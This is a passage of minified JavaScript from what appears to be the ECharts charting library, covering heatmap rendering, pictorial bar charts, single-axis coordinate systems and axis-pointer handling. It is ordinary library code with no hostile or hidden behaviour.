i=t.getItemModel(e),n=RS(i.getShallow("symbol",!0)),o=RS(i.getShallow("symbolSize",!0)),a=i.get(zS);n[0]&&t.setItemVisual(e,"fromSymbol",n[0]),n[1]&&t.setItemVisual(e,"toSymbol",n[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",a)}:null}}};function BS(){var t=w();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}Yd(OS),qd(ES),Rh.extend({type:"series.heatmap",getInitialData:function(t,e){return Ff(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=Eu.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}}),BS.prototype={update:function(t,e,i,n,o,a){var r=this._getBrush(),s=this._getGradient(t,o,"inRange"),l=this._getGradient(t,o,"outOfRange"),u=this.pointSize+this.blurSize,h=this.canvas,c=h.getContext("2d"),d=t.length;h.width=e,h.height=i;for(var f=0;f<d;++f){var p=t[f],g=p[0],m=p[1],v=n(p[2]);c.globalAlpha=v,c.drawImage(r,g-u,m-u)}if(!h.width||!h.height)return h;for(var y=c.getImageData(0,0,h.width,h.height),x=y.data,_=0,w=x.length,b=this.minOpacity,S=this.maxOpacity-b;_<w;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(0<v){var I=a(v)?s:l;0<v&&(v=v*S+b),x[_++]=I[M],x[_++]=I[1+M],x[_++]=I[2+M],x[_++]=I[3+M]*v*256}else _+=4}return c.putImageData(y,0,0),h},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=w()),e=this.pointSize+this.blurSize,i=2*e;t.width=i,t.height=i;var n=t.getContext("2d");return n.clearRect(0,0,i,i),n.shadowOffsetX=i,n.shadowBlur=this.blurSize,n.shadowColor="#000",n.beginPath(),n.arc(-e,e,this.pointSize,0,2*Math.PI,!0),n.closePath(),n.fill(),t},_getGradient:function(t,e,i){for(var n=this._gradientPixels,o=n[i]||(n[i]=new Uint8ClampedArray(1024)),a=[0,0,0,0],r=0,s=0;s<256;s++)e[i](s/255,!0,a),o[r++]=a[0],o[r++]=a[1],o[r++]=a[2],o[r++]=a[3];return o}},ef({type:"heatmap",render:function(t,e,i){var n;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(i){i===t&&(n=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var o=t.coordinateSystem;"cartesian2d"===o.type||"calendar"===o.type?this._renderOnCartesianAndCalendar(t,i,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(o)&&this._renderOnGeo(o,t,n,i)},incrementalPrepareRender:function(t,e,i){this.group.removeAll()},incrementalRender:function(t,e,i,n){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,n,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,i,n,o){var a,r,s=t.coordinateSystem;if("cartesian2d"===s.type){var l=s.getAxis("x"),u=s.getAxis("y");a=l.getBandWidth(),r=u.getBandWidth()}for(var h=this.group,c=t.getData(),d="emphasis.itemStyle",f="emphasis.label",p=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel(d).getItemStyle(),m=t.getModel("label"),v=t.getModel(f),y=s.type,_="cartesian2d"===y?[c.mapDimension("x"),c.mapDimension("y"),c.mapDimension("value")]:[c.mapDimension("time"),c.mapDimension("value")],w=i;w<n;w++){var b;if("cartesian2d"===y){if(isNaN(c.get(_[2],w)))continue;var S=s.dataToPoint([c.get(_[0],w),c.get(_[1],w)]);b=new Fr({shape:{x:Math.floor(Math.round(S[0])-a/2),y:Math.floor(Math.round(S[1])-r/2),width:Math.ceil(a),height:Math.ceil(r)},style:{fill:c.getItemVisual(w,"color"),opacity:c.getItemVisual(w,"opacity")}})}else{if(isNaN(c.get(_[1],w)))continue;b=new Fr({z2:1,shape:s.dataToRect([c.get(_[0],w)]).contentShape,style:{fill:c.getItemVisual(w,"color"),opacity:c.getItemVisual(w,"opacity")}})}var M=c.getItemModel(w);c.hasItemOption&&(p=M.getModel("itemStyle").getItemStyle(["color"]),g=M.getModel(d).getItemStyle(),m=M.getModel("label"),v=M.getModel(f));var I=t.getRawValue(w),T="-";I&&null!=I[2]&&(T=I[2]),Os(p,g,m,v,{labelFetcher:t,labelDataIndex:w,defaultText:T,isRectText:!0}),b.setStyle(p),Ls(b,c.hasItemOption?g:x({},g)),(b.incremental=o)&&(b.useHoverLayer=!0),h.add(b),c.setItemGraphicEl(w,b)}},_renderOnGeo:function(t,e,i,n){var o=i.targetVisuals.inRange,a=i.targetVisuals.outOfRange,r=e.getData(),s=this._hmLayer||this._hmLayer||new BS;s.blurSize=e.get("blurSize"),s.pointSize=e.get("pointSize"),s.minOpacity=e.get("minOpacity"),s.maxOpacity=e.get("maxOpacity");var l=t.getViewRect().clone(),u=t.getRoamTransform();l.applyTransform(u);var h=Math.max(l.x,0),c=Math.max(l.y,0),d=Math.min(l.width+l.x,n.getWidth()),f=Math.min(l.height+l.y,n.getHeight()),p=d-h,g=f-c,m=[r.mapDimension("lng"),r.mapDimension("lat"),r.mapDimension("value")],v=r.mapArray(m,(function(e,i,n){var o=t.dataToPoint([e,i]);return o[0]-=h,o[1]-=c,o.push(n),o})),y=i.getExtent(),x="visualMap.continuous"===i.type?function(t,e){var i=t[1]-t[0];return e=[(e[0]-t[0])/i,(e[1]-t[0])/i],function(t){return t>=e[0]&&t<=e[1]}}(y,i.option.range):function(t,e,i){var n=t[1]-t[0],o=(e=D(e,(function(e){return{interval:[(e.interval[0]-t[0])/n,(e.interval[1]-t[0])/n]}}))).length,a=0;return function(t){for(var n=a;n<o;n++)if((r=e[n].interval)[0]<=t&&t<=r[1]){a=n;break}if(n===o)for(n=a-1;0<=n;n--){var r;if((r=e[n].interval)[0]<=t&&t<=r[1]){a=n;break}}return 0<=n&&n<o&&i[n]}}(y,i.getPieceList(),i.option.selected);s.update(v,p,g,o.color.getNormalizer(),{inRange:o.color.getColorMapper(),outOfRange:a.color.getColorMapper()},x);var _=new Fn({style:{width:p,height:g,x:h,y:c,image:s.canvas},silent:!0});this.group.add(_)},dispose:function(){}});var VS=Um.extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,VS.superApply(this,"getInitialData",arguments)}}),GS=["itemStyle","borderWidth"],FS=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],WS=new Dr;function HS(t,e,i,n){var o=t.getItemLayout(e),a=i.get("symbolRepeat"),r=i.get("symbolClip"),s=i.get("symbolPosition")||"start",l=(i.get("symbolRotate")||0)*Math.PI/180||0,u=i.get("symbolPatternSize")||2,h=i.isAnimationEnabled(),c={dataIndex:e,layout:o,itemModel:i,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:r,symbolRepeat:a,symbolRepeatDirection:i.get("symbolRepeatDirection"),symbolPatternSize:u,rotation:l,animationModel:h?i:null,hoverAnimation:h&&i.get("hoverAnimation"),z2:i.getShallow("z",!0)||0};!function(t,e,i,n,o){var a,r=n.valueDim,s=t.get("symbolBoundingData"),l=n.coordSys.getOtherAxis(n.coordSys.getBaseAxis()),u=l.toGlobalCoord(l.dataToCoord(0)),h=1-+(i[r.wh]<=0);if(O(s)){var c=[ZS(l,s[0])-u,ZS(l,s[1])-u];c[1]<c[0]&&c.reverse(),a=c[h]}else a=null!=s?ZS(l,s)-u:e?n.coordSysExtent[r.index][h]-u:i[r.wh];o.boundingLength=a,e&&(o.repeatCutLength=i[r.wh]),o.pxSign=0<a?1:a<0?-1:0}(i,a,o,n,c),function(t,e,i,n,o,a,r,s,l,u){var h=l.valueDim,c=l.categoryDim,d=Math.abs(i[c.wh]),f=t.getItemVisual(e,"symbolSize");(f=O(f)?f.slice():(null==f&&(f="100%"),[f,f]))[c.index]=pl(f[c.index],d),f[h.index]=pl(f[h.index],n?d:Math.abs(a)),u.symbolSize=f,(u.symbolScale=[f[0]/s,f[1]/s])[h.index]*=(l.isHorizontal?-1:1)*r}(t,e,o,a,0,c.boundingLength,c.pxSign,u,n,c),function(t,e,i,n,o){var a=t.get(GS)||0;a&&(WS.attr({scale:e.slice(),rotation:i}),WS.updateTransform(),a/=WS.getLineScale(),a*=e[n.valueDim.index]),o.valueLineWidth=a}(i,c.symbolScale,l,n,c);var d=c.symbolSize,f=i.get("symbolOffset");return O(f)&&(f=[pl(f[0],d[0]),pl(f[1],d[1])]),function(t,e,i,n,o,a,r,s,l,u,h,c){var d=h.categoryDim,f=h.valueDim,p=c.pxSign,g=Math.max(e[f.index]+s,0),m=g;if(n){var v=Math.abs(l),y=W(t.get("symbolMargin"),"15%")+"",_=!1;y.lastIndexOf("!")===y.length-1&&(_=!0,y=y.slice(0,y.length-1)),y=pl(y,e[f.index]);var w=Math.max(g+2*y,0),b=_?0:2*y,S=Ll(n),M=S?n:rM((v+b)/w);w=g+2*(y=(v-M*g)/2/(_?M:M-1)),b=_?0:2*y,S||"fixed"===n||(M=u?rM((Math.abs(u)+b)/w):0),m=M*w-b,c.repeatTimes=M,c.symbolMargin=y}var I=p*(m/2),T=c.pathPosition=[];T[d.index]=i[d.wh]/2,T[f.index]="start"===r?I:"end"===r?l-I:l/2,a&&(T[0]+=a[0],T[1]+=a[1]);var A=c.bundlePosition=[];A[d.index]=i[d.xy],A[f.index]=i[f.xy];var D=c.barRectShape=x({},i);D[f.wh]=p*Math.max(Math.abs(i[f.wh]),Math.abs(T[f.index]+I)),D[d.wh]=i[d.wh];var C=c.clipShape={};C[d.xy]=-i[d.xy],C[d.wh]=h.ecSize[d.wh],C[f.xy]=0,C[f.wh]=i[f.wh]}(i,d,o,a,0,f,s,c.valueLineWidth,c.boundingLength,c.repeatCutLength,n,c),c}function ZS(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function US(t){var e=t.symbolPatternSize,i=Xp(t.symbolType,-e/2,-e/2,e,e,t.color);return i.attr({culling:!0}),"image"!==i.type&&i.setStyle({strokeNoScale:!0}),i}function XS(t,e,i,n){var o=t.__pictorialBundle,a=i.pathPosition,r=e.valueDim,s=i.repeatTimes||0,l=0,u=i.symbolSize[e.valueDim.index]+i.valueLineWidth+2*i.symbolMargin;for(nM(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?oM(t,null,d(l),i,n):oM(t,null,{scale:[0,0]},i,n,(function(){o.remove(t)})),QS(t,i),l++}));l<s;l++){var h=US(i);h.__pictorialAnimationIndex=l,h.__pictorialRepeatTimes=s,o.add(h);var c=d(l);oM(h,{position:c.position,scale:[0,0]},{scale:c.scale,rotation:c.rotation},i,n),h.on("mouseover",f).on("mouseout",p),QS(h,i)}function d(t){var e=a.slice(),n=i.pxSign,o=t;return("start"===i.symbolRepeatDirection?0<n:n<0)&&(o=s-1-t),e[r.index]=u*(o-s/2+.5)+a[r.index],{position:e,scale:i.symbolScale.slice(),rotation:i.rotation}}function f(){nM(t,(function(t){t.trigger("emphasis")}))}function p(){nM(t,(function(t){t.trigger("normal")}))}}function jS(t,e,i,n){var o=t.__pictorialBundle,a=t.__pictorialMainPath;a?oM(a,null,{position:i.pathPosition.slice(),scale:i.symbolScale.slice(),rotation:i.rotation},i,n):(a=t.__pictorialMainPath=US(i),o.add(a),oM(a,{position:i.pathPosition.slice(),scale:[0,0],rotation:i.rotation},{scale:i.symbolScale.slice()},i,n),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),QS(a,i)}function YS(t,e,i){var n=x({},e.barRectShape),o=t.__pictorialBarRect;o?oM(o,null,{shape:n},e,i):(o=t.__pictorialBarRect=new Fr({z2:2,shape:n,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function qS(t,e,i,n){if(i.symbolClip){var o=t.__pictorialClipPath,a=x({},i.clipShape),r=e.valueDim,s=i.animationModel,l=i.dataIndex;if(o)Zs(o,{shape:a},s,l);else{a[r.wh]=0,o=new Fr({shape:a}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var u={};u[r.wh]=i.clipShape[r.wh],el[n?"updateProps":"initProps"](o,{shape:u},s,l)}}}function KS(t,e){var i=t.getItemModel(e);return i.getAnimationDelayParams=$S,i.isAnimationEnabled=JS,i}function $S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function JS(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function QS(t,e){t.off("emphasis").off("normal");var i=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*i[0],1.1*i[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:i.slice()},400,"elasticOut")}))}function tM(t,e,i,n){var o=new bi,a=new bi;return o.add(a),(o.__pictorialBundle=a).attr("position",i.bundlePosition.slice()),i.symbolRepeat?XS(o,e,i):jS(o,0,i),YS(o,i,n),qS(o,e,i,n),o.__pictorialShapeStr=iM(t,i),o.__pictorialSymbolMeta=i,o}function eM(t,e,i,n){var o=n.__pictorialBarRect;o&&(o.style.text=null);var a=[];nM(n,(function(t){a.push(t)})),n.__pictorialMainPath&&a.push(n.__pictorialMainPath),n.__pictorialClipPath&&(i=null),A(a,(function(t){Zs(t,{scale:[0,0]},i,e,(function(){n.parent&&n.parent.remove(n)}))})),t.setItemGraphicEl(e,null)}function iM(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function nM(t,e,i){A(t.__pictorialBundle.children(),(function(n){n!==t.__pictorialBarRect&&e.call(i,n)}))}function oM(t,e,i,n,o,a){e&&t.attr(e),n.symbolClip&&!o?i&&t.attr(i):i&&el[o?"updateProps":"initProps"](t,i,n.animationModel,n.dataIndex,a)}function aM(t,e,i){var n=i.color,o=i.dataIndex,a=i.itemModel,r=a.getModel("itemStyle").getItemStyle(["color"]),s=a.getModel("emphasis.itemStyle").getItemStyle(),l=a.getShallow("cursor");nM(t,(function(t){t.setColor(n),t.setStyle(_({fill:n,opacity:i.opacity},r)),Ls(t,s),l&&(t.cursor=l),t.z2=i.z2}));var u={},h=t.__pictorialBarRect;Xm(h.style,u,a,n,e.seriesModel,o),Ls(h,u)}function rM(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}function sM(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.position=o||"bottom",this.orient=null}function lM(t,e,i){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,i),this.model=t}function uM(t,e){e=e||{};var i=t.axis,n={},o=i.position,a=i.orient,r=t.coordinateSystem.getRect(),s=[r.x,r.x+r.width,r.y,r.y+r.height],l={horizontal:{top:s[2],bottom:s[3]},vertical:{left:s[0],right:s[1]}};n.position=["vertical"===a?l.vertical[o]:s[0],"horizontal"===a?l.horizontal[o]:s[3]],n.rotation=Math.PI/2*{horizontal:0,vertical:1}[a],n.labelDirection=n.tickDirection=n.nameDirection={top:-1,bottom:1,right:1,left:-1}[o],t.get("axisTick.inside")&&(n.tickDirection=-n.tickDirection),W(e.labelInside,t.get("axisLabel.inside"))&&(n.labelDirection=-n.labelDirection);var u=e.rotate;return null==u&&(u=t.get("axisLabel.rotate")),n.labelRotation="top"===o?-u:u,n.z2=1,n}ef({type:"pictorialBar",render:function(t,e,i){var n=this.group,o=t.getData(),a=this._data,r=t.coordinateSystem,s=!!r.getBaseAxis().isHorizontal(),l=r.grid.getRect(),u={ecSize:{width:i.getWidth(),height:i.getHeight()},seriesModel:t,coordSys:r,coordSysExtent:[[l.x,l.x+l.width],[l.y,l.y+l.height]],isHorizontal:s,valueDim:FS[+s],categoryDim:FS[1-s]};return o.diff(a).add((function(t){if(o.hasValue(t)){var e=KS(o,t),i=HS(o,t,e,u),a=tM(o,u,i);o.setItemGraphicEl(t,a),n.add(a),aM(a,u,i)}})).update((function(t,e){var i=a.getItemGraphicEl(e);if(o.hasValue(t)){var r=KS(o,t),s=HS(o,t,r,u),l=iM(o,s);i&&l!==i.__pictorialShapeStr&&(n.remove(i),o.setItemGraphicEl(t,null),i=null),i?function(t,e,i){var n=i.animationModel,o=i.dataIndex;Zs(t.__pictorialBundle,{position:i.bundlePosition.slice()},n,o),i.symbolRepeat?XS(t,e,i,!0):jS(t,0,i,!0),YS(t,i,!0),qS(t,e,i,!0)}(i,u,s):i=tM(o,u,s,!0),o.setItemGraphicEl(t,i),i.__pictorialSymbolMeta=s,n.add(i),aM(i,u,s)}else n.remove(i)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&eM(a,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=o,this.group},dispose:et,remove:function(t,e){var i=this.group,n=this._data;t.get("animation")?n&&n.eachItemGraphicEl((function(e){eM(n,e.dataIndex,t,e)})):i.removeAll()}}),Yd(N(up,"pictorialBar")),qd(Kg("pictorialBar","roundRect")),sM.prototype={constructor:sM,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},M(sM,sg),Eu.register("single",{create:function(t,e){var i=[];return t.eachComponent("singleAxis",(function(n,o){var a=new lM(n,t,e);a.name="single_"+o,a.resize(n,e),n.coordinateSystem=a,i.push(a)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=i&&i.coordinateSystem}})),i},dimensions:(lM.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:lM,_init:function(t,e,i){var n=new sM(this.dimension,Pp(t),[0,0],t.get("type"),t.get("position"));n.onBand="category"===n.type&&t.get("boundaryGap"),n.inverse=t.get("inverse"),n.orient=t.get("orient"),(t.axis=n).model=t,(n.coordinateSystem=this)._axis=n},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();A(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),kp(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=tu({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,i=e.isHorizontal(),n=i?[0,t.width]:[0,t.height],o=e.reverse?1:0;e.setExtent(n[o],n[1-o]),this._updateAxisTransform(e,i?t.x:t.y)},_updateAxisTransform:function(t,e){var i=t.getExtent(),n=i[0]+i[1],o=t.isHorizontal();t.toGlobalCoord=o?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord=o?function(t){return t-e}:function(t){return n-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),i=this.getAxis();return"horizontal"===i.orient?i.contain(i.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:i.contain(i.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),i=this.getRect(),n=[],o="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),n[o]=e.toGlobalCoord(e.dataToCoord(+t)),n[1-o]=0==o?i.y+i.height/2:i.x+i.width/2,n}}).dimensions});var hM=["axisLine","axisTickLabel","axisName"],cM=["splitArea","splitLine"],dM=Rm.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,i,n){var o=this.group;o.removeAll();var a=this._axisGroup;this._axisGroup=new bi;var r=uM(t),s=new xm(t,r);A(hM,s.add,s),o.add(this._axisGroup),o.add(s.getGroup()),A(cM,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),qs(a,this._axisGroup,t),dM.superCall(this,"render",t,e,i,n)},remove:function(){Fm(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var i=t.getModel("splitLine"),n=i.getModel("lineStyle"),o=n.get("width"),a=n.get("color");a=a instanceof Array?a:[a];for(var r=t.coordinateSystem.getRect(),s=e.isHorizontal(),l=[],u=0,h=e.getTicksCoords({tickModel:i}),c=[],d=[],f=0;f<h.length;++f){var p=e.toGlobalCoord(h[f].coord);s?(c[0]=p,c[1]=r.y,d[0]=p,d[1]=r.y+r.height):(c[0]=r.x,c[1]=p,d[0]=r.x+r.width,d[1]=p);var g=u++%a.length;l[g]=l[g]||[],l[g].push(new Hr({subPixelOptimize:!0,shape:{x1:c[0],y1:c[1],x2:d[0],y2:d[1]},style:{lineWidth:o},silent:!0}))}for(f=0;f<l.length;++f)this.group.add(ps(l[f],{style:{stroke:a[f%a.length],lineDash:n.getLineDash(o),lineWidth:o},silent:!0}))}},_splitArea:function(t){Gm(this,this._axisGroup,t,t)}}),fM=uu.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});function pM(t,e){var i,n=[],o=t.seriesIndex;if(null==o||!(i=e.getSeriesByIndex(o)))return{point:[]};var a=i.getData(),r=Oo(a,t);if(null==r||r<0||O(r))return{point:[]};var s=a.getItemGraphicEl(r),l=i.coordinateSystem;if(i.getTooltipPosition)n=i.getTooltipPosition(r)||[];else if(l&&l.dataToPoint)n=l.dataToPoint(a.getValues(D(l.dimensions,(function(t){return a.mapDimension(t)})),r,!0))||[];else if(s){var u=s.getBoundingRect().clone();u.applyTransform(s.transform),n=[u.x+u.width/2,u.y+u.height/2]}return{point:n,el:s}}v(fM.prototype,Ep),rm("single",fM,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}});var gM=A,mM=N,vM=Ro();function yM(t,e,i,n,o){var a=t.axis;if(!a.scale.isBlank()&&a.containData(e))if(t.involveSeries){var r=function(t,e){var i=e.axis,n=i.dim,o=t,a=[],r=Number.MAX_VALUE,s=-1;return gM(e.seriesModels,(function(e,l){var u,h,c=e.getData().mapDimension(n,!0);if(e.getAxisTooltipData){var d=e.getAxisTooltipData(c,t,i);h=d.dataIndices,u=d.nestestValue}else{if(!(h=e.getData().indicesOfNearest(c[0],t,"category"===i.type?.5:null)).length)return;u=e.getData().get(c[0],h[0])}if(null!=u&&isFinite(u)){var f=t-u,p=Math.abs(f);p<=r&&((p<r||0<=f&&s<0)&&(r=p,s=f,o=u,a.length=0),gM(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:o}}(e,t),s=r.payloadBatch,l=r.snapToValue;s[0]&&null==o.seriesIndex&&x(o,s[0]),!n&&t.snap&&a.containData(l)&&null!=l&&(e=l),i.showPointer(t,e,s,o),i.showTooltip(t,r,l)}else i.showPointer(t,e)}function xM(t,e,i,n){t[e.key]={value:i,payloadBatch:n}}function _M(t,e,i,n){var o=i.payloadBatch,a=e.axis,r=a.model,s=e.axisPointerModel;if(e.triggerTooltip&&o.length){var l=e.coordSys.model,u=Om(l),h=t.map[u];h||(h=t.map[u]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:a.dim,axisIndex:r.componentIndex,axisType:r.type,axisId:r.id,value:n,valueLabelOpt:{precision:s.get("label.precision"),formatter:s.get("label.formatter")},seriesDataIndices:o.slice()})}}function wM(t){var e=t.axis.model,i={},n=i.axisDim=t.axis.dim;return i.axisIndex=i[n+"AxisIndex"]=e.componentIndex,i.axisName=i[n+"AxisName"]=e.name,i.axisId=i[n+"AxisId"]=e.id,i}function bM(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}Jd({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});var SM=Ro(),MM=A;function IM(t,e,i){if(!o.node){var n=e.getZr();SM(n).records||(SM(n).records={}),function(t,e){function i(i,n){t.on(i,(function(i){var o=function(t){var e={showTip:[],hideTip:[]},i=function(n){var o=e[n.type];o?o.push(n):(n.dispatchAction=i,t.dispatchAction(n))};return{dispatchAction:i,pendings:e}}(e);MM(SM(t).records,(function(t){t&&n(t,i,o.dispatchAction)})),function(t,e){var i,n=t.showTip.length,o=t.hideTip.length;n?i=t.showTip[n-1]:o&&(i=t.hideTip[o-1]),i&&(i.dispatchAction=null,e.dispatchAction(i))}(o.pendings,e)}))}SM(t).initialized||(SM(t).initialized=!0,i("click",N(AM,"click")),i("mousemove",N(AM,"mousemove")),i("globalout",TM))}(n,e),(SM(n).records[t]||(SM(n).records[t]={})).handler=i}}function TM(t,e,i){t.handler("leave",null,i)}function AM(t,e,i,n){e.handler(t,i,n)}function DM(t,e){if(!o.node){var i=e.getZr();(SM(i).records||{})[t]&&(SM(i).records[t]=null)}}var CM=Qd({type:"axisPointer",render:function(t,e,i){var n=e.getComponent("tooltip"),o=t.get("triggerOn")||n&&n.get("triggerOn")||"mousemove|click";IM("axisPointer",i,(function(t,e,i){"none"!==o&&("leave"===t||0<=o.indexOf(t))&&i({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){DM(e.getZr(),"axisPointer"),CM.superApply(this._model,"remove",arguments)},dispose:function(t,e){DM("axisPointer",e),CM.superApply(this._model,"dispose",arguments)}}),LM=Ro(),kM=m,PM=P;function NM(){}function OM(t,e,i,n){!function t(e,i){if(E(e)&&E(i)){var n=!0;return A(i,(function(i,o){n=n&&t(e[o],i)})),!!n}return e===i}(LM(i).lastProp,n)&&(LM(i).lastProp=n,e?Zs(i,n,t):(i.stopAnimation(),i.attr(n)))}function RM(t,e){t[e.get("label.show")?"show":"hide"]()}function zM(t){return{position:t.position.slice(),rotation:t.rotation||0}}function EM(t,e,i){var n=e.get("z"),o=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=o&&(t.zlevel=o),t.silent=i)}))}function BM(t){var e,i=t.get("type"),n=t.getModel(i+"Style");return"line"===i?(e=n.getLineStyle()).fill=null:"shadow"===i&&((e=n.getAreaStyle()).stroke=null),e}function VM(t,e,i,n,o){var a=GM(i.get("value"),e.axis,e.ecModel,i.get("seriesDataIndices"),{precision:i.get("label.precision"),formatter:i.get("label.formatter")}),r=i.getModel("label"),s=Ol(r.get("padding")||0),l=r.getFont(),u=nn(a,l),h=o.position,c=u.width+s[1]+s[3],d=u.height+s[0]+s[2],f=o.align;"right"===f&&(h[0]-=c),"center"===f&&(h[0]-=c/2);var p=o.verticalAlign;"bottom"===p&&(h[1]-=d),"middle"===p&&(h[1]-=d/2),function(t,e,i,n){var o=n.getWidth(),a=n.getHeight();t[0]=Math.min(t[0]+e,o)-e,t[1]=Math.min(t[1]+i,a)-i,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(h,c,d,n);var g=r.get("backgroundColor");g&&"auto"!==g||(g=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:c,height:d,r:r.get("borderRadius")},position:h.slice(),style:{text:a,textFont:l,textFill:r.getTextColor(),textPosition:"inside",textPadding:s,fill:g,stroke:r.get("borderColor")||"transparent",lineWidth:r.get("borderWidth")||0,shadowBlur:r.get("shadowBlur"),shadowColor:r.get("shadowColor"),shadowOffsetX:r.get("shadowOffsetX"),shadowOffsetY:r.get("shadowOffsetY")},z2:10}}function GM(t,e,i,n,o){t=e.scale.parse(t);var a=e.scale.getLabel(t,{precision:o.precision}),r=o.formatter;if(r){var 